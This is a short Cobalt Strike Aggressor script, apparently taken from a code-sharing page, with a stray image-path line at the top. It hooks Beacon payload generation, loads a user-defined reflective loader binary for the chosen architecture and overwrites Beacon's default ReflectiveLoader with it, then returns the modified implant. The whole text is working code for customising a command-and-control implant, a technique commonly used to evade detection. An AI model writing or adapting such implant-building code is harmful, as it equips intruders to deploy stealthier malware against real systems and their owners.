 set BEACON_RDLL_GENERATE {
# Declare local variables
local('$arch $beacon $file_handle $ldr $loader_path');
$beacon = $2;
$arch = $3;
# Read the UDRL from the supplied binary file
$loader_path = getFileProper(script_resource("Release"), $arch ,"default-loader." . $arch . ".bin" );
$file_handle = openf($loader_path);
$ldr = readb($file_handle, -1);
closef($file_handle);
if (strlen($ldr) == 0) {
warn("Error: Failed to read $loader_path");
return $null;
}
替换beacon中的ReflectiveLoader函数
# Overwrite Beacon's ReflectiveLoader() with UDRL
$beacon = setup_reflective_loader($beacon, $ldr);
# Output the modified payload.
print_info("Payload Size: " . strlen($beacon));
return $beacon;
}